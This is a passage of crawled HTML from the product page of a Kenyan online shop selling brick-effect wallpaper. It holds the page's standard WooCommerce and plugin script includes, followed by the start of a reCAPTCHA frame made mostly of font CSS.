more refined bricks formed from thin stone plates. These are just a few of the possibilities we offer you so that you can get the design that best suits your style.\r\n\r\n&amp;nbsp;\r\n\r\nFor example, if you are a lover of minimalist style, the combination of faux brick wallpaper together with white Nordic-style furniture produces excellent results.\r\n\r\n&amp;nbsp;\r\n\r\nAre you one who prefers giving a vintage look to your home or work environment? If so, you can combine brick wallpaper with classic wooden or iron furniture, whose traditional aesthetics create a perfect counterpoint.\r\n\r\nDiscover the elegance of brick effect wallpaper and create atmospheres with character.","image":"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/Brick-effect-wall.jpg","sku":3881,"offers":[{"@type":"Offer","price":"2000.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2000.00","priceCurrency":"KES","valueAddedTaxIncluded":"false"},"priceCurrency":"KES","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/wallpaperkenya.co.ke\/product\/brick-effect-wallpaper\/","seller":{"@type":"Organization","name":"\u200bCall: +254720271544. Wallpaper Kenya.","url":"https:\/\/wallpaperkenya.co.ke"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d7c55ee811","remove_from_wishlist_nonce":"9d13b99890","reload_wishlist_and_adding_elem_nonce":"daf3cc9825","load_mobile_nonce":"d9810eacd3","delete_item_nonce":"79b9fdb900","save_title_nonce":"c0581b9202","save_privacy_nonce":"e10277231f","load_fragments_nonce":"8498d5f009"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"4a8a1f73bc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"52fe31f1e9","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.7.2' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.7.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2908916886cf5a5dcb6215c71ee98a21","fragment_name":"wc_fragments_2908916886cf5a5dcb6215c71ee98a21","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wcqv_frontend_js-js-extra'>
/* <![CDATA[ */
var wcqv_frontend_obj = {"wcqv_nonce":"38fc4e7f17","ajaxurl":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","wcqv_plugin_dir_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/woo-quick-view\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/frontend.js?ver=1.0' id='wcqv_frontend_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/js/remodal.js?ver=1.0' id='wcqv_remodal_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.29.0' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/owl.carousel.min.js?ver=1.6.3' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/bootstrap.min.js?ver=1.6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.meanmenu.min.js?ver=1.6.3' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/jquery.nav.min.js?ver=1.6.3' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/isotope.pkgd.min.js?ver=1.6.3' id='isotope-pkgd-js'></script>
<script type='text/javascript' id='financepro-main-js-extra'>
/* <![CDATA[ */
var FinanceObj = {"stickyMenu":"1","meanWidth":"992","siteLogo":"<a href=\"https:\/\/wallpaperkenya.co.ke\/\" alt=\"\u200bCall: +254720271544. Wallpaper Kenya.\"><img class=\"logo-small\" src=\"https:\/\/wallpaperkenya.co.ke\/wp-content\/uploads\/2019\/05\/logo-with-adke.png\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3' id='financepro-main-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6944f43894441494f5eef8a585a3d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K&co=aHR0cHM6Ly93YWxscGFwZXJrZW55YS5jby5rZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cfuyo1k5sq7m
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 